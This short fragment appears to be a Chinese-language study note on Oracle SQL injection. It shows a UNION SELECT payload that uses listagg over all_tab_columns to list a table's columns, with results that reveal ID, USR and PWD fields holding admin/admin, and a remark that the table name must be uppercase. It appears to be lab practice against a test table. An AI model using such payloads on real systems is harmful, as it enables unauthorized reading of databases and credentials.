 3 select * from test where id=1 union select null,null,(select listagg(
column_name,':') within group (order by 1) from all_tab_columns where
table_name='TEST') from dual
4
5
6 select column_name from all_tab_columns where table_name='TEST'
7
这条语句的执行结果
COLUMN_NAME
PWD
USR
ID
信息 结果 1
ID USR PWD
1 admin admin
(Null) (Null) ID:PWD:USR
对比两者，注意点，字段值一定大写